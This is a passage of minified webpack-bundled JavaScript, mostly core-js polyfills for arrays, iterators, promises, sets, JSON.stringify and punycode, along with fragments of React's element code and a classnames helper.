o(a(i(this)),s,{that:e,IS_RECORD:!0}),e}})},4362:(e,t,r)=>{"use strict";r(2332)},4403:(e,t)=>{"use strict";var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),s=Symbol.for("react.provider"),c=Symbol.for("react.context"),l=Symbol.for("react.forward_ref"),u=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),f=Symbol.for("react.lazy"),p=Symbol.iterator;var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},m=Object.assign,b={};function v(e,t,r){this.props=e,this.context=t,this.refs=b,this.updater=r||h}function y(){}function g(e,t,r){this.props=e,this.context=t,this.refs=b,this.updater=r||h}v.prototype.isReactComponent={},v.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},v.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},y.prototype=v.prototype;var w=g.prototype=new y;w.constructor=g,m(w,v.prototype),w.isPureReactComponent=!0;var S=Array.isArray,_=Object.prototype.hasOwnProperty,z={current:null},E={key:!0,ref:!0,__self:!0,__source:!0};function x(e,t,n){var i,o={},a=null,s=null;if(null!=t)for(i in void 0!==t.ref&&(s=t.ref),void 0!==t.key&&(a=""+t.key),t)_.call(t,i)&&!E.hasOwnProperty(i)&&(o[i]=t[i]);var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){for(var l=Array(c),u=0;u<c;u++)l[u]=arguments[u+2];o.children=l}if(e&&e.defaultProps)for(i in c=e.defaultProps)void 0===o[i]&&(o[i]=c[i]);return{$$typeof:r,type:e,key:a,ref:s,props:o,_owner:z.current}}function A(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}var k=/\/+/g;function O(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(e){return t[e]})}(""+e.key):t.toString(36)}function L(e,t,i,o,a){var s=typeof e;"undefined"!==s&&"boolean"!==s||(e=null);var c=!1;if(null===e)c=!0;else switch(s){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case r:case n:c=!0}}if(c)return a=a(c=e),e=""===o?"."+O(c,0):o,S(a)?(i="",null!=e&&(i=e.replace(k,"$&/")+"/"),L(a,t,i,"",function(e){return e})):null!=a&&(A(a)&&(a=function(e,t){return{$$typeof:r,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(a,i+(!a.key||c&&c.key===a.key?"":(""+a.key).replace(k,"$&/")+"/")+e)),t.push(a)),1;if(c=0,o=""===o?".":o+":",S(e))for(var l=0;l<e.length;l++){var u=o+O(s=e[l],l);c+=L(s,t,i,u,a)}else if(u=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"==typeof u)for(e=u.call(e),l=0;!(s=e.next()).done;)c+=L(s=s.value,t,i,u=o+O(s,l++),a);else if("object"===s)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return c}function P(e,t,r){if(null==e)return e;var n=[],i=0;return L(e,n,"","",function(e){return t.call(r,e,i++)}),n}function T(e){if(-1===e._status){var t=e._result;(t=t()).then(function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)},function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var C={current:null},I={transition:null};function q(){throw Error("act(...) is not supported in production builds of React.")}t.useEffect=function(e,t){return C.current.useEffect(e,t)},t.useLayoutEffect=function(e,t){return C.current.useLayoutEffect(e,t)}},4419:(e,t,r)=>{"use strict";var n=r(9105).charAt;e.exports=function(e,t,r){return t+(r?n(e,t).length:1)}},4452:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function i(){for(var e="",t=0;t<arguments.length;t++){var r=arguments[t];r&&(e=a(e,o(r)))}return e}function o(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return i.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(i.default=i,e.exports=i):void 0===(r=function(){return i}.apply(t,[]))||(e.exports=r)}()},4481:(e,t,r)=>{"use strict";var n=r(4914),i=r(6960),o=r(1091),a=r(2914),s=function(e,t,r,c,l,u,d,f){for(var p,h,m=l,b=0,v=!!d&&a(d,f);b<c;)b in r&&(p=v?v(r[b],b,t):r[b],u>0&&n(p)?(h=i(p),m=s(e,t,p,h,m,u-1)-1):(o(m+1),e[m]=p),m++),b++;return m};e.exports=s},4483:(e,t,r)=>{"use strict";var n,i,o,a=r(4644),s=r(5578),c=r(1704),l=r(9037),u=r(5755),d=r(1831),f=r(5409),p=r(1507),h="Object already initialized",m=s.TypeError,b=s.WeakMap;if(a||d.state){var v=d.state||(d.state=new b);v.get=v.get,v.has=v.has,v.set=v.set,n=function(e,t){if(v.has(e))throw new m(h);return t.facade=e,v.set(e,t),t},i=function(e){return v.get(e)||{}},o=function(e){return v.has(e)}}else{var y=f("state");p[y]=!0,n=function(e,t){if(u(e,y))throw new m(h);return t.facade=e,l(e,y,t),t},i=function(e){return u(e,y)?e[y]:{}},o=function(e){return u(e,y)}}e.exports={set:n,get:i,has:o,enforce:function(e){return o(e)?i(e):n(e,{})},getterFor:function(e){return function(t){var r;if(!c(t)||(r=i(t)).type!==e)throw new m("Incompatible receiver, "+e+" required");return r}}}},4507:(e,t,r)=>{"use strict";var n=r(5578),i=r(5207);e.exports=function(e){if(i){try{return n.process.getBuiltinModule(e)}catch(e){}try{return Function('return require("'+e+'")')()}catch(e){}}}},4522:(e,t,r)=>{"use strict";var n=r(1)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(r){try{return t[n]=!1,"/./"[e](t)}catch(e){}}return!1}},4528:(e,t,r)=>{"use strict";var n=r(8473),i=r(5578).RegExp;e.exports=n(function(){var e=i("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")})},4544:(e,t,r)=>{"use strict";var n=r(4762),i=r(3312),o=r(6261),a=r(5870),s=n("".replace),c=RegExp("^["+a+"]+"),l=RegExp("(^|[^"+a+"])["+a+"]+$"),u=function(e){return function(t){var r=o(i(t));return 1&e&&(r=s(r,c,"")),2&e&&(r=s(r,l,"$1")),r}};e.exports={start:u(1),end:u(2),trim:u(3)}},4551:(e,t,r)=>{"use strict";var n=r(9703);e.exports=function(e,t){return new(n(e))(0===t?0:t)}},4644:(e,t,r)=>{"use strict";var n=r(5578),i=r(1483),o=n.WeakMap;e.exports=i(o)&&/native code/.test(String(o))},4741:e=>{"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},4762:(e,t,r)=>{"use strict";var n=r(274),i=Function.prototype,o=i.call,a=n&&i.bind.bind(o,o);e.exports=n?a:function(e){return function(){return o.apply(e,arguments)}}},4771:(e,t,r)=>{"use strict";var n=r(8612),i=r(4481),o=r(2347),a=r(6960),s=r(3005),c=r(4551);n({target:"Array",proto:!0},{flat:function(){var e=arguments.length?arguments[0]:void 0,t=o(this),r=a(t),n=c(t,0);return n.length=i(n,t,t,r,0,void 0===e?1:s(e)),n}})},4786:(e,t,r)=>{"use strict";var n=r(1704),i=r(1278),o=r(1)("match");e.exports=function(e){var t;return n(e)&&(void 0!==(t=e[o])?!!t:"RegExp"===i(e))}},4815:(e,t,r)=>{"use strict";var n=r(4762);e.exports=n({}.isPrototypeOf)},4824:(e,t,r)=>{"use strict";var n=r(6880),i=r(1639),o=n.Set,a=n.add;e.exports=function(e){var t=new o;return i(e,function(e){a(t,e)}),t}},4842:e=>{"use strict";e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},4887:(e,t,r)=>{"use strict";var n=r(1807),i=r(8120),o=r(2293),a=r(8761),s=r(6665),c=TypeError;e.exports=function(e,t){var r=arguments.length<2?s(e):t;if(i(r))return o(n(r,e));throw new c(a(e)+" is not iterable")}},4914:(e,t,r)=>{"use strict";var n=r(1278);e.exports=Array.isArray||function(e){return"Array"===n(e)}},4939:(e,t,r)=>{"use strict";var n=r(4762),i=2147483647,o=/[^\0-\u007E]/,a=/[.\u3002\uFF0E\uFF61]/g,s="Overflow: input needs wider integers to process",c=RangeError,l=n(a.exec),u=Math.floor,d=String.fromCharCode,f=n("".charCodeAt),p=n([].join),h=n([].push),m=n("".replace),b=n("".split),v=n("".toLowerCase),y=function(e){return e+22+75*(e<26)},g=function(e,t,r){var n=0;for(e=r?u(e/700):e>>1,e+=u(e/t);e>455;)e=u(e/35),n+=36;return u(n+36*e/(e+38))},w=function(e){var t=[];e=function(e){for(var t=[],r=0,n=e.length;r<n;){var i=f(e,r++);if(i>=55296&&i<=56319&&r<n){var o=f(e,r++);56320==(64512&o)?h(t,((1023&i)<<10)+(1023&o)+65536):(h(t,i),r--)}else h(t,i)}return t}(e);var r,n,o=e.length,a=128,l=0,m=72;for(r=0;r<e.length;r++)(n=e[r])<128&&h(t,d(n));var b=t.length,v=b;for(b&&h(t,"-");v<o;){var w=i;for(r=0;r<e.length;r++)(n=e[r])>=a&&n<w&&(w=n);var S=v+1;if(w-a>u((i-l)/S))throw new c(s);for(l+=(w-a)*S,a=w,r=0;r<e.length;r++){if((n=e[r])<a&&++l>i)throw new c(s);if(n===a){for(var _=l,z=36;;){var E=z<=m?1:z>=m+26?26:z-m;if(_<E)break;var x=_-E,A=36-E;h(t,d(y(E+x%A))),_=u(x/A),z+=36}h(t,d(y(_))),m=g(l,S,v===b),l=0,v++}}l++,a++}return p(t,"")};e.exports=function(e){var t,r,n=[],i=b(m(v(e),a,"."),".");for(t=0;t<i.length;t++)r=i[t],h(n,l(o,r)?"xn--"+w(r):r);return p(n,".")}},4961:(e,t,r)=>{"use strict";var n=r(382),i=r(1807),o=r(7611),a=r(7738),s=r(5599),c=r(3815),l=r(5755),u=r(1799),d=Object.getOwnPropertyDescriptor;t.f=n?d:function(e,t){if(e=s(e),t=c(t),u)try{return d(e,t)}catch(e){}if(l(e,t))return a(!i(o.f,e,t),e[t])}},4962:(e,t,r)=>{"use strict";var n=r(5599),i=r(7095),o=r(6775),a=r(4483),s=r(5835).f,c=r(5662),l=r(5247),u=r(9557),d=r(382),f="Array Iterator",p=a.set,h=a.getterFor(f);e.exports=c(Array,"Array",function(e,t){p(this,{type:f,target:n(e),index:0,kind:t})},function(){var e=h(this),t=e.target,r=e.index++;if(!t||r>=t.length)return e.target=null,l(void 0,!0);switch(e.kind){case"keys":return l(r,!1);case"values":return l(t[r],!1)}return l([r,t[r]],!1)},"values");var m=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!u&&d&&"values"!==m.name)try{s(m,"name",{value:"values"})}catch(e){}},4989:(e,t,r)=>{"use strict";var n=r(4786),i=TypeError;e.exports=function(e){if(n(e))throw new i("The method doesn't accept regular expressions");return e}},5021:(e,t,r)=>{"use strict";var n=r(8612),i=r(8865);n({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},5022:(e,t,r)=>{"use strict";var n=r(6029);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5035:(e,t,r)=>{"use strict";var n=r(382),i=r(3933),o=r(1278),a=r(3864),s=r(4483).get,c=RegExp.prototype,l=TypeError;n&&i&&a(c,"dotAll",{configurable:!0,get:function(){if(this!==c){if("RegExp"===o(this))return!!s(this).dotAll;throw new l("Incompatible receiver, RegExp required")}}})},5075:(e,t,r)=>{"use strict";var n=r(1807),i=r(3358),o=r(2293),a=r(1704),s=r(3312),c=r(5420),l=r(6261),u=r(2564),d=r(2428);i("search",function(e,t,r){return[function(t){var r=s(this),i=a(t)?u(t,e):void 0;return i?n(i,t,r):new RegExp(t)[e](l(r))},function(e){var n=o(this),i=l(e),a=r(t,n,i);if(a.done)return a.value;var s=n.lastIndex;c(s,0)||(n.lastIndex=0);var u=d(n,i);return c(n.lastIndex,s)||(n.lastIndex=s),null===u?-1:u.index}]})},5207:(e,t,r)=>{"use strict";var n=r(3897);e.exports="NODE"===n},5214:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(1506),a=r(8120),s=r(2293),c=r(41),l=r(6721),u=r(5267)("every",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{every:function(e){s(this);try{a(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;return!o(t,function(t,n){if(!e(t,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},5242:(e,t,r)=>{"use strict";var n=r(1409),i=function(e){return{size:e,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},o=function(e){return{size:e,has:function(){return!0},keys:function(){throw new Error("e")}}};e.exports=function(e,t){var r=n("Set");try{(new r)[e](i(0));try{return(new r)[e](i(-1)),!1}catch(n){if(!t)return!0;try{return(new r)[e](o(-1/0)),!1}catch(n){return t(new r([1,2])[e](o(1/0)))}}}catch(e){return!1}}},5247:e=>{"use strict";e.exports=function(e,t){return{value:e,done:t}}},5267:(e,t,r)=>{"use strict";var n=r(5578);e.exports=function(e,t){var r=n.Iterator,i=r&&r.prototype,o=i&&i[e],a=!1;if(o)try{o.call({next:function(){return{done:!0}},return:function(){a=!0}},-1)}catch(e){e instanceof t||(a=!1)}if(!a)return o}},5290:(e,t,r)=>{"use strict";var n,i=r(2293),o=r(5799),a=r(4741),s=r(1507),c=r(2811),l=r(3145),u=r(5409),d="prototype",f="script",p=u("IE_PROTO"),h=function(){},m=function(e){return"<"+f+">"+e+"</"+f+">"},b=function(e){e.write(m("")),e.close();var t=e.parentWindow.Object;return e=null,t},v=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}var e,t,r;v="undefined"!=typeof document?document.domain&&n?b(n):(t=l("iframe"),r="java"+f+":",t.style.display="none",c.appendChild(t),t.src=String(r),(e=t.contentWindow.document).open(),e.write(m("document.F=Object")),e.close(),e.F):b(n);for(var i=a.length;i--;)delete v[d][a[i]];return v()};s[p]=!0,e.exports=Object.create||function(e,t){var r;return null!==e?(h[d]=i(e),r=new h,h[d]=null,r[p]=e):r=v(),void 0===t?r:o.f(r,t)}},5299:(e,t,r)=>{"use strict";var n=r(1),i=r(6775),o=n("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||a[o]===e)}},5352:(e,t,r)=>{"use strict";r(7095)("flat")},5409:(e,t,r)=>{"use strict";var n=r(7255),i=r(1866),o=n("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},5420:e=>{"use strict";e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},5459:e=>{"use strict";var t=function(){this.head=null,this.tail=null};t.prototype={add:function(e){var t={item:e,next:null},r=this.tail;r?r.next=t:this.head=t,this.tail=t},get:function(){var e=this.head;if(e)return null===(this.head=e.next)&&(this.tail=null),e.item}},e.exports=t},5472:(e,t,r)=>{"use strict";var n=r(4246),i=r(6880),o=r(5828),a=r(3131),s=r(1639),c=r(6001),l=i.Set,u=i.add,d=i.has;e.exports=function(e){var t=n(this),r=a(e),i=new l;return o(t)>r.size?c(r.getIterator(),function(e){d(t,e)&&u(i,e)}):s(t,function(e){r.includes(e)&&u(i,e)}),i}},5502:(e,t,r)=>{"use strict";var n=r(5578),i=r(2832),o=r(1483),a=r(8730),s=r(7268),c=r(1),l=r(3897),u=r(9557),d=r(6477),f=i&&i.prototype,p=c("species"),h=!1,m=o(n.PromiseRejectionEvent),b=a("Promise",function(){var e=s(i),t=e!==String(i);if(!t&&66===d)return!0;if(u&&(!f.catch||!f.finally))return!0;if(!d||d<51||!/native code/.test(e)){var r=new i(function(e){e(1)}),n=function(e){e(function(){},function(){})};if((r.constructor={})[p]=n,!(h=r.then(function(){})instanceof n))return!0}return!(t||"BROWSER"!==l&&"DENO"!==l||m)});e.exports={CONSTRUCTOR:b,REJECTION_EVENT:m,SUBCLASSING:h}},5578:function(e,t,r){"use strict";var n=function(e){return e&&e.Math===Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},5599:(e,t,r)=>{"use strict";var n=r(2121),i=r(3312);e.exports=function(e){return n(i(e))}},5637:(e,t,r)=>{"use strict";var n=r(9461);e.exports=/MSIE|Trident/.test(n)},5662:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(9557),a=r(2048),s=r(1483),c=r(1040),l=r(3181),u=r(1953),d=r(2277),f=r(9037),p=r(7914),h=r(1),m=r(6775),b=r(1851),v=a.PROPER,y=a.CONFIGURABLE,g=b.IteratorPrototype,w=b.BUGGY_SAFARI_ITERATORS,S=h("iterator"),_="keys",z="values",E="entries",x=function(){return this};e.exports=function(e,t,r,a,h,b,A){c(r,t,a);var k,O,L,P=function(e){if(e===h&&j)return j;if(!w&&e&&e in I)return I[e];switch(e){case _:case z:case E:return function(){return new r(this,e)}}return function(){return new r(this)}},T=t+" Iterator",C=!1,I=e.prototype,q=I[S]||I["@@iterator"]||h&&I[h],j=!w&&q||P(h),N="Array"===t&&I.entries||q;if(N&&(k=l(N.call(new e)))!==Object.prototype&&k.next&&(o||l(k)===g||(u?u(k,g):s(k[S])||p(k,S,x)),d(k,T,!0,!0),o&&(m[T]=x)),v&&h===z&&q&&q.name!==z&&(!o&&y?f(I,"name",z):(C=!0,j=function(){return i(q,this)})),h)if(O={values:P(z),keys:b?j:P(_),entries:P(E)},A)for(L in O)(w||C||!(L in I))&&p(I,L,O[L]);else n({target:t,proto:!0,forced:w||C},O);return o&&!A||I[S]===j||p(I,S,j,{name:h}),m[t]=j,O}},5673:(e,t,r)=>{"use strict";var n=r(7914),i=r(4762),o=r(6261),a=r(4066),s=URLSearchParams,c=s.prototype,l=i(c.append),u=i(c.delete),d=i(c.forEach),f=i([].push),p=new s("a=1&a=2&b=3");p.delete("a",1),p.delete("b",void 0),p+""!="a=2"&&n(c,"delete",function(e){var t=arguments.length,r=t<2?void 0:arguments[1];if(t&&void 0===r)return u(this,e);var n=[];d(this,function(e,t){f(n,{key:t,value:e})}),a(t,1);for(var i,s=o(e),c=o(r),p=0,h=0,m=!1,b=n.length;p<b;)i=n[p++],m||i.key===s?(m=!0,u(this,i.key)):h++;for(;h<b;)(i=n[h++]).key===s&&i.value===c||l(this,i.key,i.value)},{enumerable:!0,unsafe:!0})},5724:(e,t,r)=>{"use strict";var n=r(8612),i=r(2347),o=r(6960),a=r(9273),s=r(1091);n({target:"Array",proto:!0,arity:1,forced:r(8473)(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}}()},{push:function(e){var t=i(this),r=o(t),n=arguments.length;s(r+n);for(var c=0;c<n;c++)t[r]=arguments[c],r++;return a(t,r),r}})},5755:(e,t,r)=>{"use strict";var n=r(4762),i=r(2347),o=n({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(i(e),t)}},5774:(e,t,r)=>{"use strict";var n=r(8612),i=r(1409),o=r(9557),a=r(2832),s=r(5502).CONSTRUCTOR,c=r(2172),l=i("Promise"),u=o&&!s;n({target:"Promise",stat:!0,forced:o||s},{resolve:function(e){return c(u&&this===l?a:this,e)}})},5790:(e,t,r)=>{"use strict";var n=r(4246),i=r(6880).add,o=r(4824),a=r(3131),s=r(6001);e.exports=function(e){var t=n(this),r=a(e).getIterator(),c=o(t);return s(r,function(e){i(c,e)}),c}},5799:(e,t,r)=>{"use strict";var n=r(382),i=r(3896),o=r(5835),a=r(2293),s=r(5599),c=r(3658);t.f=n&&!i?Object.defineProperties:function(e,t){a(e);for(var r,n=s(t),i=c(t),l=i.length,u=0;l>u;)o.f(e,r=i[u++],n[r]);return e}},5828:(e,t,r)=>{"use strict";var n=r(680),i=r(6880);e.exports=n(i.proto,"size","get")||function(e){return e.size}},5835:(e,t,r)=>{"use strict";var n=r(382),i=r(1799),o=r(3896),a=r(2293),s=r(3815),c=TypeError,l=Object.defineProperty,u=Object.getOwnPropertyDescriptor,d="enumerable",f="configurable",p="writable";t.f=n?o?function(e,t,r){if(a(e),t=s(t),a(r),"function"==typeof e&&"prototype"===t&&"value"in r&&p in r&&!r[p]){var n=u(e,t);n&&n[p]&&(e[t]=r.value,r={configurable:f in r?r[f]:n[f],enumerable:d in r?r[d]:n[d],writable:!1})}return l(e,t,r)}:l:function(e,t,r){if(a(e),t=s(t),a(r),i)try{return l(e,t,r)}catch(e){}if("get"in r||"set"in r)throw new c("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},5864:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mPipe=void 0;var n=r(7998);t.mPipe=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=e[0],i=e.slice(1);return function(){for(var e,t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];return t.every(n.isT)&&null!==(e=i.reduce(function(e,t){return(0,n.isT)(e)?t(e):void 0},r.apply(void 0,t)))&&void 0!==e?e:void 0}}},5870:e=>{"use strict";e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},5983:e=>{"use strict";e.exports=function(e){return null==e}},6001:(e,t,r)=>{"use strict";var n=r(1807);e.exports=function(e,t,r){for(var i,o,a=r?e:e.iterator,s=e.next;!(i=n(s,a)).done;)if(void 0!==(o=t(i.value)))return o}},6006:(e,t,r)=>{"use strict";var n=r(4246),i=r(6880),o=r(4824),a=r(5828),s=r(3131),c=r(1639),l=r(6001),u=i.has,d=i.remove;e.exports=function(e){var t=n(this),r=s(e),i=o(t);return a(t)<=r.size?c(t,function(e){r.includes(e)&&d(i,e)}):l(r.getIterator(),function(e){u(i,e)&&d(i,e)}),i}},6021:(e,t,r)=>{"use strict";var n=r(4815),i=TypeError;e.exports=function(e,t){if(n(t,e))return e;throw new i("Incorrect invocation")}},6029:(e,t,r)=>{"use strict";var n=r(6477),i=r(8473),o=r(5578).String;e.exports=!!Object.getOwnPropertySymbols&&!i(function(){var e=Symbol("symbol detection");return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&n&&n<41})},6054:(e,t,r)=>{"use strict";var n=r(8612),i=r(101);n({global:!0,forced:parseInt!==i},{parseInt:i})},6060:(e,t,r)=>{"use strict";var n=r(8761),i=TypeError;e.exports=function(e,t){if(!delete e[t])throw new i("Cannot delete property "+n(t)+" of "+n(e))}},6142:(e,t,r)=>{"use strict";var n=r(2914),i=r(1807),o=r(2347),a=r(8901),s=r(5299),c=r(943),l=r(6960),u=r(670),d=r(4887),f=r(6665),p=Array;e.exports=function(e){var t=o(e),r=c(this),h=arguments.length,m=h>1?arguments[1]:void 0,b=void 0!==m;b&&(m=n(m,h>2?arguments[2]:void 0));var v,y,g,w,S,_,z=f(t),E=0;if(!z||this===p&&s(z))for(v=l(t),y=r?new this(v):p(v);v>E;E++)_=b?m(t[E],E):t[E],u(y,E,_);else for(y=r?new this:[],S=(w=d(t,z)).next;!(g=i(S,w)).done;E++)_=b?a(w,m,[g.value,E],!0):g.value,u(y,E,_);return y.length=E,y}},6145:(e,t,r)=>{"use strict";var n=r(4338),i=r(1483),o=r(1278),a=r(1)("toStringTag"),s=Object,c="Arguments"===o(function(){return arguments}());e.exports=n?o:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=s(e),a))?r:c?o(t):"Object"===(n=o(t))&&i(t.callee)?"Arguments":n}},6184:(e,t,r)=>{"use strict";var n=r(8612),i=r(1409),o=r(3067),a=r(1807),s=r(4762),c=r(8473),l=r(4914),u=r(1483),d=r(8992),f=r(1423),p=r(1278),h=r(6261),m=r(1698),b=r(9538),v=r(1866),y=r(6029),g=r(4253),w=String,S=i("JSON","stringify"),_=s(/./.exec),z=s("".charAt),E=s("".charCodeAt),x=s("".replace),A=s("".slice),k=s([].push),O=s(1.1.toString),L=/[\uD800-\uDFFF]/g,P=/^[\uD800-\uDBFF]$/,T=/^[\uDC00-\uDFFF]$/,C=v(),I=C.length,q=!y||c(function(){var e=i("Symbol")("stringify detection");return"[null]"!==S([e])||"{}"!==S({a:e})||"{}"!==S(Object(e))}),j=c(function(){return'"\\udf06\\ud834"'!==S("\udf06\ud834")||'"\\udead"'!==S("\udead")}),N=q?function(e,t){var r=m(arguments),n=R(t);if(u(n)||void 0!==e&&!f(e))return r[1]=function(e,t){if(u(n)&&(t=a(n,this,w(e),t)),!f(t))return t},o(S,null,r)}:S,M=function(e,t,r){var n=z(r,t-1),i=z(r,t+1);return _(P,e)&&!_(T,i)||_(T,e)&&!_(P,n)?"\\u"+O(E(e,0),16):e},R=function(e){if(u(e))return e;if(l(e)){for(var t=e.length,r=[],n=0;n<t;n++){var i=e[n];"string"==typeof i?k(r,i):"number"!=typeof i&&"Number"!==p(i)&&"String"!==p(i)||k(r,h(i))}var o=r.length,a=!0;return function(e,t){if(a)return a=!1,t;if(l(this))return t;for(var n=0;n<o;n++)if(r[n]===e)return t}}};S&&n({target:"JSON",stat:!0,arity:3,forced:q||j||!g},{stringify:function(e,t,r){var n=R(t),i=[],o=N(e,function(e,t){var r=u(n)?a(n,this,w(e),t):t;return!g&&d(r)?C+(k(i,r.rawJSON)-1):r},r);if("string"!=typeof o)return o;if(j&&(o=x(o,L,M)),g)return o;for(var s="",c=o.length,l=0;l<c;l++){var f=z(o,l);if('"'===f){var p=b(o,++l).end-1,h=A(o,l,p);s+=A(h,0,I)===C?i[A(h,I)]:'"'+h+'"',l=p}else s+=f}return s}})},6218:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807);n({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return i(URL.prototype.toString,this)}})},6249:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(8120),a=r(1173),s=r(4193),c=r(1506);n({target:"Promise",stat:!0,forced:r(1407)},{all:function(e){var t=this,r=a.f(t),n=r.resolve,l=r.reject,u=s(function(){var r=o(t.resolve),a=[],s=0,u=1;c(e,function(e){var o=s++,c=!1;u++,i(r,t,e).then(function(e){c||(c=!0,a[o]=e,--u||n(a))},l)}),--u||n(a)});return u.error&&l(u.value),r.promise}})},6261:(e,t,r)=>{"use strict";var n=r(6145),i=String;e.exports=function(e){if("Symbol"===n(e))throw new TypeError("Cannot convert a Symbol value to a string");return i(e)}},6281:(e,t,r)=>{"use strict";var n=r(8612),i=r(6651).includes,o=r(8473),a=r(7095);n({target:"Array",proto:!0,forced:o(function(){return!Array(1).includes()})},{includes:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),a("includes")},6409:(e,t,r)=>{"use strict";var n=r(8612),i=r(5578),o=r(1409),a=r(7738),s=r(5835).f,c=r(5755),l=r(6021),u=r(2429),d=r(7969),f=r(1780),p=r(8223),h=r(382),m=r(9557),b="DOMException",v=o("Error"),y=o(b),g=function(){l(this,w);var e=arguments.length,t=d(e<1?void 0:arguments[0]),r=d(e<2?void 0:arguments[1],"Error"),n=new y(t,r),i=new v(t);return i.name=b,s(n,"stack",a(1,p(i.stack,1))),u(n,this,g),n},w=g.prototype=y.prototype,S="stack"in new v(b),_="stack"in new y(1,2),z=y&&h&&Object.getOwnPropertyDescriptor(i,b),E=!(!z||z.writable&&z.configurable),x=S&&!E&&!_;n({global:!0,constructor:!0,forced:m||x},{DOMException:x?g:y});var A=o(b),k=A.prototype;if(k.constructor!==A)for(var O in m||s(k,"constructor",a(1,A)),f)if(c(f,O)){var L=f[O],P=L.s;c(A,P)||s(A,P,a(6,L.c))}},6448:(e,t,r)=>{"use strict";var n=r(8612),i=r(4762),o=r(8120),a=r(2347),s=r(6960),c=r(6060),l=r(6261),u=r(8473),d=r(7354),f=r(3152),p=r(1871),h=r(5637),m=r(6477),b=r(3357),v=[],y=i(v.sort),g=i(v.push),w=u(function(){v.sort(void 0)}),S=u(function(){v.sort(null)}),_=f("sort"),z=!u(function(){if(m)return m<70;if(!(p&&p>3)){if(h)return!0;if(b)return b<603;var e,t,r,n,i="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(n=0;n<47;n++)v.push({k:t+n,v:r})}for(v.sort(function(e,t){return t.v-e.v}),n=0;n<v.length;n++)t=v[n].k.charAt(0),i.charAt(i.length-1)!==t&&(i+=t);return"DGBEFHACIJK"!==i}});n({target:"Array",proto:!0,forced:w||!S||!_||!z},{sort:function(e){void 0!==e&&o(e);var t=a(this);if(z)return void 0===e?y(t):y(t,e);var 